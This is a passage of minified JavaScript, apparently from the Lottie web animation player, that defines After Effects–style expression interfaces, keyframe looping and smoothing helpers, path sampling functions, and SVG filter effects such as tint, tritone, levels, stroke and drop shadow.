                        innerRoundness: {get: ExpressionPropertyInterface(a.is)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function h(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.roundness : t.s.ix === e || "Size" === e || "ADBE Vector Rect Size" === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return i.propertyIndex = t.ix, a.p.setGroupProperty(PropertyInterface("Position", n)), a.s.setGroupProperty(PropertyInterface("Size", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        roundness: {get: ExpressionPropertyInterface(a.r)},
                        size: {get: ExpressionPropertyInterface(a.s)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function c(t, e, r) {
                    function i(e) {
                        return t.r.ix === e || "Round Corners 1" === e ? i.radius : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.rd.setGroupProperty(PropertyInterface("Radius", n)), Object.defineProperties(i, {
                        radius: {get: ExpressionPropertyInterface(a.rd)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function p(t, e, r) {
                    function i(e) {
                        return t.c.ix === e || "Copies" === e ? i.copies : t.o.ix === e || "Offset" === e ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.c.setGroupProperty(PropertyInterface("Copies", n)), a.o.setGroupProperty(PropertyInterface("Offset", n)), Object.defineProperties(i, {
                        copies: {get: ExpressionPropertyInterface(a.c)},
                        offset: {get: ExpressionPropertyInterface(a.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                return function (e, r, i) {
                    var n;

                    function a(t) {
                        if ("number" == typeof t) return 0 === (t = void 0 === t ? 1 : t) ? i : n[t - 1];
                        for (var e = 0, r = n.length; e < r;) {
                            if (n[e]._name === t) return n[e];
                            e += 1
                        }
                        return null
                    }

                    return a.propertyGroup = propertyGroupFactory(a, (function () {
                        return i
                    })), n = t(e, r, a.propertyGroup), a.numProperties = n.length, a._name = "Contents", a
                }
            }(), TextExpressionInterface = function (t) {
                var e;

                function r(t) {
                    return "ADBE Text Document" === t ? r.sourceText : null
                }

                return Object.defineProperty(r, "sourceText", {
                    get: function () {
                        t.textProperty.getValue();
                        var r = t.textProperty.currentData.t;
                        return e && r === e.value || ((e = new String(r)).value = r || new String(r), Object.defineProperty(e, "style", {
                            get: function () {
                                return {fillColor: t.textProperty.currentData.fc}
                            }
                        })), e
                    }
                }), r
            };

            function _typeof(t) {
                return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof(t)
            }

            var FootageInterface = (dataInterfaceFactory = function (t) {
                function e(t) {
                    return "Outline" === t ? e.outlineInterface() : null
                }

                return e._name = "Outline", e.outlineInterface = function (t) {
                    var e = "", r = t.getFootageData();

                    function i(t) {
                        if (r[t]) return e = t, "object" === _typeof(r = r[t]) ? i : r;
                        var n = t.indexOf(e);
                        if (-1 !== n) {
                            var a = parseInt(t.substr(n + e.length), 10);
                            return "object" === _typeof(r = r[a]) ? i : r
                        }
                        return ""
                    }

                    return function () {
                        return e = "", r = t.getFootageData(), i
                    }
                }(t), e
            }, function (t) {
                function e(t) {
                    return "Data" === t ? e.dataInterface : null
                }

                return e._name = "Data", e.dataInterface = dataInterfaceFactory(t), e
            }), dataInterfaceFactory, interfaces = {
                layer: LayerExpressionInterface,
                effects: EffectsExpressionInterface,
                comp: CompExpressionInterface,
                shape: ShapeExpressionInterface,
                text: TextExpressionInterface,
                footage: FootageInterface
            };

            function getInterface(t) {
                return interfaces[t] || null
            }

            var expressionHelpers = {
                searchExpressions: function (t, e, r) {
                    e.x && (r.k = !0, r.x = !0, r.initiateExpression = ExpressionManager.initiateExpression, r.effectsSequence.push(r.initiateExpression(t, e, r).bind(r)))
                }, getSpeedAtTime: function (t) {
                    var e = this.getValueAtTime(t), r = this.getValueAtTime(t + -.01), i = 0;
                    if (e.length) {
                        var n;
                        for (n = 0; n < e.length; n += 1) i += Math.pow(r[n] - e[n], 2);
                        i = 100 * Math.sqrt(i)
                    } else i = 0;
                    return i
                }, getVelocityAtTime: function (t) {
                    if (void 0 !== this.vel) return this.vel;
                    var e, r, i = -.001, n = this.getValueAtTime(t), a = this.getValueAtTime(t + i);
                    if (n.length) for (e = createTypedArray("float32", n.length), r = 0; r < n.length; r += 1) e[r] = (a[r] - n[r]) / i; else e = (a - n) / i;
                    return e
                }, getValueAtTime: function (t) {
                    return t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastFrame && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastFrame < t ? this._cachingAtTime.lastIndex : 0, this._cachingAtTime.value = this.interpolateValue(t, this._cachingAtTime), this._cachingAtTime.lastFrame = t), this._cachingAtTime.value
                }, getStaticValueAtTime: function () {
                    return this.pv
                }, setGroupProperty: function (t) {
                    this.propertyGroup = t
                }
            };

            function addPropertyDecorator() {
                function t(t, e, r) {
                    if (!this.k || !this.keyframes) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[h.length - 1].t;
                    if (l <= c) return this.pv;
                    if (r ? n = c - (i = e ? Math.abs(c - this.elem.comp.globalData.frameRate * e) : Math.max(0, c - this.elem.data.ip)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = c - (n = h[h.length - 1 - e].t)), "pingpong" === t) {
                        if (Math.floor((l - n) / i) % 2 != 0) return this.getValueAtTime((i - (l - n) % i + n) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                u = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((l - n) / i);
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = (u[a] - p[a]) * d + f[a];
                                return o
                            }
                            return (u - p) * d + f
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c - .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * ((l - c) / this.comp.globalData.frameRate) / 5e-4;
                                return o
                            }
                            return m + (l - c) / .001 * (m - y)
                        }
                    }
                    return this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0)
                }

                function e(t, e, r) {
                    if (!this.k) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[0].t;
                    if (l >= c) return this.pv;
                    if (r ? n = c + (i = e ? Math.abs(this.elem.comp.globalData.frameRate * e) : Math.max(0, this.elem.data.op - c)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = (n = h[e].t) - c), "pingpong" === t) {
                        if (Math.floor((c - l) / i) % 2 == 0) return this.getValueAtTime(((c - l) % i + c) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                u = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime((i - (c - l) % i + c) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((c - l) / i) + 1;
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = f[a] - (u[a] - p[a]) * d;
                                return o
                            }
                            return f - (u - p) * d
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c + .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * (c - l) / .001;
                                return o
                            }
                            return m + (m - y) * (c - l) / .001
                        }
                    }
                    return this.getValueAtTime((i - ((c - l) % i + c)) / this.comp.globalData.frameRate, 0)
                }

                function r(t, e) {
                    if (!this.k) return this.pv;
                    if (t = .5 * (t || .4), (e = Math.floor(e || 5)) <= 1) return this.pv;
                    var r, i, n = this.comp.renderedFrame / this.comp.globalData.frameRate, a = n - t,
                        s = e > 1 ? (n + t - a) / (e - 1) : 1, o = 0, l = 0;
                    for (r = this.pv.length ? createTypedArray("float32", this.pv.length) : 0; o < e;) {
                        if (i = this.getValueAtTime(a + o * s), this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] += i[l]; else r += i;
                        o += 1
                    }
                    if (this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] /= e; else r /= e;
                    return r
                }

                function i(t) {
                    this._transformCachingAtTime || (this._transformCachingAtTime = {v: new Matrix});
                    var e = this._transformCachingAtTime.v;
                    if (e.cloneFromProps(this.pre.props), this.appliedTransformations < 1) {
                        var r = this.a.getValueAtTime(t);
                        e.translate(-r[0] * this.a.mult, -r[1] * this.a.mult, r[2] * this.a.mult)
                    }
                    if (this.appliedTransformations < 2) {
                        var i = this.s.getValueAtTime(t);
                        e.scale(i[0] * this.s.mult, i[1] * this.s.mult, i[2] * this.s.mult)
                    }
                    if (this.sk && this.appliedTransformations < 3) {
                        var n = this.sk.getValueAtTime(t), a = this.sa.getValueAtTime(t);
                        e.skewFromAxis(-n * this.sk.mult, a * this.sa.mult)
                    }
                    if (this.r && this.appliedTransformations < 4) {
                        var s = this.r.getValueAtTime(t);
                        e.rotate(-s * this.r.mult)
                    } else if (!this.r && this.appliedTransformations < 4) {
                        var o = this.rz.getValueAtTime(t), l = this.ry.getValueAtTime(t), h = this.rx.getValueAtTime(t),
                            c = this.or.getValueAtTime(t);
                        e.rotateZ(-o * this.rz.mult).rotateY(l * this.ry.mult).rotateX(h * this.rx.mult).rotateZ(-c[2] * this.or.mult).rotateY(c[1] * this.or.mult).rotateX(c[0] * this.or.mult)
                    }
                    if (this.data.p && this.data.p.s) {
                        var p = this.px.getValueAtTime(t), u = this.py.getValueAtTime(t);
                        if (this.data.p.z) {
                            var f = this.pz.getValueAtTime(t);
                            e.translate(p * this.px.mult, u * this.py.mult, -f * this.pz.mult)
                        } else e.translate(p * this.px.mult, u * this.py.mult, 0)
                    } else {
                        var d = this.p.getValueAtTime(t);
                        e.translate(d[0] * this.p.mult, d[1] * this.p.mult, -d[2] * this.p.mult)
                    }
                    return e
                }

                function n() {
                    return this.v.clone(new Matrix)
                }

                var a = TransformPropertyFactory.getTransformProperty;
                TransformPropertyFactory.getTransformProperty = function (t, e, r) {
                    var s = a(t, e, r);
                    return s.dynamicProperties.length ? s.getValueAtTime = i.bind(s) : s.getValueAtTime = n.bind(s), s.setGroupProperty = expressionHelpers.setGroupProperty, s
                };
                var s = PropertyFactory.getProp;
                PropertyFactory.getProp = function (i, n, a, o, l) {
                    var h = s(i, n, a, o, l);
                    h.kf ? h.getValueAtTime = expressionHelpers.getValueAtTime.bind(h) : h.getValueAtTime = expressionHelpers.getStaticValueAtTime.bind(h), h.setGroupProperty = expressionHelpers.setGroupProperty, h.loopOut = t, h.loopIn = e, h.smooth = r, h.getVelocityAtTime = expressionHelpers.getVelocityAtTime.bind(h), h.getSpeedAtTime = expressionHelpers.getSpeedAtTime.bind(h), h.numKeys = 1 === n.a ? n.k.length : 0, h.propertyIndex = n.ix;
                    var c = 0;
                    return 0 !== a && (c = createTypedArray("float32", 1 === n.a ? n.k[0].s.length : n.k.length)), h._cachingAtTime = {
                        lastFrame: initialDefaultFrame,
                        lastIndex: 0,
                        value: c
                    }, expressionHelpers.searchExpressions(i, n, h), h.k && l.addDynamicProperty(h), h
                };
                var o = ShapePropertyFactory.getConstructorFunction(),
                    l = ShapePropertyFactory.getKeyframedConstructorFunction();

                function h() {
                }

                h.prototype = {
                    vertices: function (t, e) {
                        this.k && this.getValue();
                        var r, i = this.v;
                        void 0 !== e && (i = this.getValueAtTime(e, 0));
                        var n = i._length, a = i[t], s = i.v, o = createSizedArray(n);
                        for (r = 0; r < n; r += 1) o[r] = "i" === t || "o" === t ? [a[r][0] - s[r][0], a[r][1] - s[r][1]] : [a[r][0], a[r][1]];
                        return o
                    },
                    points: function (t) {
                        return this.vertices("v", t)
                    },
                    inTangents: function (t) {
                        return this.vertices("i", t)
                    },
                    outTangents: function (t) {
                        return this.vertices("o", t)
                    },
                    isClosed: function () {
                        return this.v.c
                    },
                    pointOnPath: function (t, e) {
                        var r = this.v;
                        void 0 !== e && (r = this.getValueAtTime(e, 0)), this._segmentsLength || (this._segmentsLength = bez.getSegmentsLength(r));
                        for (var i, n = this._segmentsLength, a = n.lengths, s = n.totalLength * t, o = 0, l = a.length, h = 0; o < l;) {
                            if (h + a[o].addedLength > s) {
                                var c = o, p = r.c && o === l - 1 ? 0 : o + 1, u = (s - h) / a[o].addedLength;
                                i = bez.getPointInSegment(r.v[c], r.v[p], r.o[c], r.i[p], u, a[o]);
                                break
                            }
                            h += a[o].addedLength, o += 1
                        }
                        return i || (i = r.c ? [r.v[0][0], r.v[0][1]] : [r.v[r._length - 1][0], r.v[r._length - 1][1]]), i
                    },
                    vectorOnPath: function (t, e, r) {
                        1 == t ? t = this.v.c : 0 == t && (t = .999);
                        var i = this.pointOnPath(t, e), n = this.pointOnPath(t + .001, e), a = n[0] - i[0],
                            s = n[1] - i[1], o = Math.sqrt(Math.pow(a, 2) + Math.pow(s, 2));
                        return 0 === o ? [0, 0] : "tangent" === r ? [a / o, s / o] : [-s / o, a / o]
                    },
                    tangentOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "tangent")
                    },
                    normalOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "normal")
                    },
                    setGroupProperty: expressionHelpers.setGroupProperty,
                    getValueAtTime: expressionHelpers.getStaticValueAtTime
                }, extendPrototype([h], o), extendPrototype([h], l), l.prototype.getValueAtTime = function (t) {
                    return this._cachingAtTime || (this._cachingAtTime = {
                        shapeValue: shapePool.clone(this.pv),
                        lastIndex: 0,
                        lastTime: initialDefaultFrame
                    }), t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastTime && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastTime < t ? this._caching.lastIndex : 0, this._cachingAtTime.lastTime = t, this.interpolateShape(t, this._cachingAtTime.shapeValue, this._cachingAtTime)), this._cachingAtTime.shapeValue
                }, l.prototype.initiateExpression = ExpressionManager.initiateExpression;
                var c = ShapePropertyFactory.getShapeProp;
                ShapePropertyFactory.getShapeProp = function (t, e, r, i, n) {
                    var a = c(t, e, r, i, n);
                    return a.propertyIndex = e.ix, a.lock = !1, 3 === r ? expressionHelpers.searchExpressions(t, e.pt, a) : 4 === r && expressionHelpers.searchExpressions(t, e.ks, a), a.k && t.addDynamicProperty(a), a
                }
            }

            function initialize$1() {
                addPropertyDecorator()
            }

            function addDecorator() {
                TextProperty.prototype.getExpressionValue = function (t, e) {
                    var r = this.calculateExpression(e);
                    if (t.t !== r) {
                        var i = {};
                        return this.copyData(i, t), i.t = r.toString(), i.__complete = !1, i
                    }
                    return t
                }, TextProperty.prototype.searchProperty = function () {
                    var t = this.searchKeyframes(), e = this.searchExpressions();
                    return this.kf = t || e, this.kf
                }, TextProperty.prototype.searchExpressions = function () {
                    return this.data.d.x ? (this.calculateExpression = ExpressionManager.initiateExpression.bind(this)(this.elem, this.data.d, this), this.addEffect(this.getExpressionValue.bind(this)), !0) : null
                }
            }

            function initialize() {
                addDecorator()
            }

            function SVGComposableEffect() {
            }

            SVGComposableEffect.prototype = {
                createMergeNode: function (t, e) {
                    var r, i, n = createNS("feMerge");
                    for (n.setAttribute("result", t), i = 0; i < e.length; i += 1) (r = createNS("feMergeNode")).setAttribute("in", e[i]), n.appendChild(r), n.appendChild(r);
                    return n
                }
            };
            var linearFilterValue = "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";

            function SVGTintFilter(t, e, r, i, n) {
                this.filterManager = e;
                var a = createNS("feColorMatrix");
                a.setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "linearRGB"), a.setAttribute("values", linearFilterValue + " 1 0"), this.linearFilter = a, a.setAttribute("result", i + "_tint_1"), t.appendChild(a), (a = createNS("feColorMatrix")).setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), a.setAttribute("result", i + "_tint_2"), t.appendChild(a), this.matrixFilter = a;
                var s = this.createMergeNode(i, [n, i + "_tint_1", i + "_tint_2"]);
                t.appendChild(s)
            }

            function SVGFillFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "sRGB"), n.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), n.setAttribute("result", i), t.appendChild(n), this.matrixFilter = n
            }

            function SVGStrokeEffect(t, e, r) {
                this.initialized = !1, this.filterManager = e, this.elem = r, this.paths = []
            }

            function SVGTritoneFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "linearRGB"), n.setAttribute("values", "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"), t.appendChild(n);
                var a = createNS("feComponentTransfer");
                a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), this.matrixFilter = a;
                var s = createNS("feFuncR");
                s.setAttribute("type", "table"), a.appendChild(s), this.feFuncR = s;
                var o = createNS("feFuncG");
                o.setAttribute("type", "table"), a.appendChild(o), this.feFuncG = o;
                var l = createNS("feFuncB");
                l.setAttribute("type", "table"), a.appendChild(l), this.feFuncB = l, t.appendChild(a)
            }

            function SVGProLevelsFilter(t, e, r, i) {
                this.filterManager = e;
                var n = this.filterManager.effectElements, a = createNS("feComponentTransfer");
                (n[10].p.k || 0 !== n[10].p.v || n[11].p.k || 1 !== n[11].p.v || n[12].p.k || 1 !== n[12].p.v || n[13].p.k || 0 !== n[13].p.v || n[14].p.k || 1 !== n[14].p.v) && (this.feFuncR = this.createFeFunc("feFuncR", a)), (n[17].p.k || 0 !== n[17].p.v || n[18].p.k || 1 !== n[18].p.v || n[19].p.k || 1 !== n[19].p.v || n[20].p.k || 0 !== n[20].p.v || n[21].p.k || 1 !== n[21].p.v) && (this.feFuncG = this.createFeFunc("feFuncG", a)), (n[24].p.k || 0 !== n[24].p.v || n[25].p.k || 1 !== n[25].p.v || n[26].p.k || 1 !== n[26].p.v || n[27].p.k || 0 !== n[27].p.v || n[28].p.k || 1 !== n[28].p.v) && (this.feFuncB = this.createFeFunc("feFuncB", a)), (n[31].p.k || 0 !== n[31].p.v || n[32].p.k || 1 !== n[32].p.v || n[33].p.k || 1 !== n[33].p.v || n[34].p.k || 0 !== n[34].p.v || n[35].p.k || 1 !== n[35].p.v) && (this.feFuncA = this.createFeFunc("feFuncA", a)), (this.feFuncR || this.feFuncG || this.feFuncB || this.feFuncA) && (a.setAttribute("color-interpolation-filters", "sRGB"), t.appendChild(a)), (n[3].p.k || 0 !== n[3].p.v || n[4].p.k || 1 !== n[4].p.v || n[5].p.k || 1 !== n[5].p.v || n[6].p.k || 0 !== n[6].p.v || n[7].p.k || 1 !== n[7].p.v) && ((a = createNS("feComponentTransfer")).setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), t.appendChild(a), this.feFuncRComposed = this.createFeFunc("feFuncR", a), this.feFuncGComposed = this.createFeFunc("feFuncG", a), this.feFuncBComposed = this.createFeFunc("feFuncB", a))
            }

            function SVGDropShadowEffect(t, e, r, i, n) {
                var a = e.container.globalData.renderConfig.filterSize, s = e.data.fs || a;
                t.setAttribute("x", s.x || a.x), t.setAttribute("y", s.y || a.y), t.setAttribute("width", s.width || a.width), t.setAttribute("height", s.height || a.height), this.filterManager = e;
                var o = createNS("feGaussianBlur");
                o.setAttribute("in", "SourceAlpha"), o.setAttribute("result", i + "_drop_shadow_1"), o.setAttribute("stdDeviation", "0"), this.feGaussianBlur = o, t.appendChild(o);
                var l = createNS("feOffset");
                l.setAttribute("dx", "25"), l.setAttribute("dy", "0"), l.setAttribute("in", i + "_drop_shadow_1"), l.setAttribute("result", i + "_drop_shadow_2"), this.feOffset = l, t.appendChild(l);
                var h = createNS("feFlood");
                h.setAttribute("flood-color", "#00ff00"), h.setAttribute("flood-opacity", "1"), h.setAttribute("result", i + "_drop_shadow_3"), this.feFlood = h, t.appendChild(h);
                var c = createNS("feComposite");
                c.setAttribute("in", i + "_drop_shadow_3"), c.setAttribute("in2", i + "_drop_shadow_2"), c.setAttribute("operator", "in"), c.setAttribute("result", i + "_drop_shadow_4"), t.appendChild(c);
                var p = this.createMergeNode(i, [i + "_drop_shadow_4", n]);
                t.appendChild(p)
            }

            extendPrototype([SVGComposableEffect], SVGTintFilter), SVGTintFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v / 100;
                    this.linearFilter.setAttribute("values", linearFilterValue + " " + i + " 0"), this.matrixFilter.setAttribute("values", r[0] - e[0] + " 0 0 0 " + e[0] + " " + (r[1] - e[1]) + " 0 0 0 " + e[1] + " " + (r[2] - e[2]) + " 0 0 0 " + e[2] + " 0 0 0 1 0")
                }
            }, SVGFillFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[2].p.v, r = this.filterManager.effectElements[6].p.v;
                    this.matrixFilter.setAttribute("values", "0 0 0 0 " + e[0] + " 0 0 0 0 " + e[1] + " 0 0 0 0 " + e[2] + " 0 0 0 " + r + " 0")
                }
            }, SVGStrokeEffect.prototype.initialize = function () {
                var t, e, r, i, n = this.elem.layerElement.children || this.elem.layerElement.childNodes;
                for (1 === this.filterManager.effectElements[1].p.v ? (i = this.elem.maskManager.masksProperties.length, r = 0) : i = 1 + (r = this.filterManager.effectElements[0].p.v - 1), (e = createNS("g")).setAttribute("fill", "none"), e.setAttribute("stroke-linecap", "round"), e.setAttribute("stroke-dashoffset", 1); r < i; r += 1) t = createNS("path"), e.appendChild(t), this.paths.push({
                    p: t,
                    m: r
                });
                if (3 === this.filterManager.effectElements[10].p.v) {
                    var a = createNS("mask"), s = createElementID();
                    a.setAttribute("id", s), a.setAttribute("mask-type", "alpha"), a.appendChild(e), this.elem.globalData.defs.appendChild(a);
                    var o = createNS("g");
                    for (o.setAttribute("mask", "url(" + getLocationHref() + "#" + s + ")"); n[0];) o.appendChild(n[0]);
                    this.elem.layerElement.appendChild(o), this.masker = a, e.setAttribute("stroke", "#fff")
                } else if (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) {
                    if (2 === this.filterManager.effectElements[10].p.v) for (n = this.elem.layerElement.children || this.elem.layerElement.childNodes; n.length;) this.elem.layerElement.removeChild(n[0]);
                    this.elem.layerElement.appendChild(e), this.elem.layerElement.removeAttribute("mask"), e.setAttribute("stroke", "#fff")
                }
                this.initialized = !0, this.pathMasker = e
            }, SVGStrokeEffect.prototype.renderFrame = function (t) {
                var e;
                this.initialized || this.initialize();
                var r, i, n = this.paths.length;
                for (e = 0; e < n; e += 1) if (-1 !== this.paths[e].m && (r = this.elem.maskManager.viewData[this.paths[e].m], i = this.paths[e].p, (t || this.filterManager._mdf || r.prop._mdf) && i.setAttribute("d", r.lastPath), t || this.filterManager.effectElements[9].p._mdf || this.filterManager.effectElements[4].p._mdf || this.filterManager.effectElements[7].p._mdf || this.filterManager.effectElements[8].p._mdf || r.prop._mdf)) {
                    var a;
                    if (0 !== this.filterManager.effectElements[7].p.v || 100 !== this.filterManager.effectElements[8].p.v) {
                        var s = .01 * Math.min(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            o = .01 * Math.max(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            l = i.getTotalLength();
                        a = "0 0 0 " + l * s + " ";
                        var h, c = l * (o - s),
                            p = 1 + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01,
                            u = Math.floor(c / p);
                        for (h = 0; h < u; h += 1) a += "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01 + " ";
                        a += "0 " + 10 * l + " 0 0"
                    } else a = "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01;
                    i.setAttribute("stroke-dasharray", a)
                }
                if ((t || this.filterManager.effectElements[4].p._mdf) && this.pathMasker.setAttribute("stroke-width", 2 * this.filterManager.effectElements[4].p.v), (t || this.filterManager.effectElements[6].p._mdf) && this.pathMasker.setAttribute("opacity", this.filterManager.effectElements[6].p.v), (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) && (t || this.filterManager.effectElements[3].p._mdf)) {
                    var f = this.filterManager.effectElements[3].p.v;
                    this.pathMasker.setAttribute("stroke", "rgb(" + bmFloor(255 * f[0]) + "," + bmFloor(255 * f[1]) + "," + bmFloor(255 * f[2]) + ")")
                }
            }, SVGTritoneFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v, n = i[0] + " " + r[0] + " " + e[0],
                        a = i[1] + " " + r[1] + " " + e[1], s = i[2] + " " + r[2] + " " + e[2];
                    this.feFuncR.setAttribute("tableValues", n), this.feFuncG.setAttribute("tableValues", a), this.feFuncB.setAttribute("tableValues", s)
                }
            }, SVGProLevelsFilter.prototype.createFeFunc = function (t, e) {
                var r = createNS(t);
                return r.setAttribute("type", "table"), e.appendChild(r), r
            }, SVGProLevelsFilter.prototype.getTableValue = function (t, e, r, i, n) {
                for (var a, s, o = 0, l = Math.min(t, e), h = Math.max(t, e), c = Array.call(null, {length: 256}), p = 0, u = n - i, f = e - t; o <= 256;) s = (a = o / 256) <= l ? f < 0 ? n : i : a >= h ? f < 0 ? i : n : i + u * Math.pow((a - t) / f, 1 / r), c[p] = s, p += 1, o += 256 / 255;
                return c.join(" ")
            }, SVGProLevelsFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e, r = this.filterManager.effectElements;
                    this.feFuncRComposed && (t || r[3].p._mdf || r[4].p._mdf || r[5].p._mdf || r[6].p._mdf || r[7].p._mdf) && (e = this.getTableValue(r[3].p.v, r[4].p.v, r[5].p.v, r[6].p.v, r[7].p.v), this.feFuncRComposed.setAttribute("tableValues", e), this.feFuncGComposed.setAttribute("tableValues", e), this.feFuncBComposed.setAttribute("tableValues", e)), this.feFuncR && (t || r[10].p._mdf || r[11].p._mdf || r[12].p._mdf || r[13].p._mdf || r[14].p._mdf) && (e = this.getTableValue(r[10].p.v, r[11].p.v, r[12].p.v, r[13].p.v, r[14].p.v), this.feFuncR.setAttribute("tableValues", e)), this.feFuncG && (t || r[17].p._mdf || r[18].p._mdf || r[19].p._mdf || r[20].p._mdf || r[21].p._mdf) && (e = this.getTableValue(r[17].p.v, r[18].p.v, r[19].p.v, r[20].p.v, r[21].p.v), this.feFuncG.setAttribute("tableValues", e)), this.feFuncB && (t || r[24].p._mdf || r[25].p._mdf || r[26].p._mdf || r[27].p._mdf || r[28].p._mdf) && (e = this.getTableValue(r[24].p.v, r[25].p.v, r[26].p.v, r[27].p.v, r[28].p.v), this.feFuncB.setAttribute("tableValues", e)), this.feFuncA && (t || r[31].p._mdf || r[32].p._mdf || r[33].p._mdf || r[34].p._mdf || r[35].p._mdf) && (e = this.getTableValue(r[31].p.v, r[32].p.v, r[33].p.v, r[34].p.v, r[35].p.v), this.feFuncA.setAttribute("tableValues", e))
                }
            }, extendPrototype([SVGComposableEffect], SVGDropShadowEffect), SVGDropShadowEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    if ((t || this.filterManager.effectElements[4].p._mdf) && this.feGaussianBlur.setAttribute("stdDeviation", this.filterManager.effectElements[4].p.v / 4), t || this.filterManager.effectElements[0].p._mdf) {
                        var e = this.filterManager.effectElements[0].p.v;
                        this.feFlood.setAttribute("flood-color", rgbToHex(Math.round(255 * e[0]), Math.round(255 * e[1]), Math.round(255 * e[2])))
                    }
                    if ((t || this.filterManager.effectElements[1].p._mdf) && this.feFlood.setAttribute("flood-opacity", this.filterManager.effectElements[1].p.v / 255), t || this.filterManager.effectElements[2].p._mdf || this.filterManager.effectElements[3].p._mdf) {
                        var r = this.filterManager.effectElements[3].p.v,
                            i = (this.filterManager.effectElements[2].p.v - 90) * degToRads, n = r * Math.cos(i),
                            a = r * Math.sin(i);
                        this.feOffset.setAttribute("dx", n), this.feOffset.setAttribute("dy", a)
                    }
                }
            };
            var _svgMatteSymbols = [];

            function SVGMatte3Effect(t, e, r) {
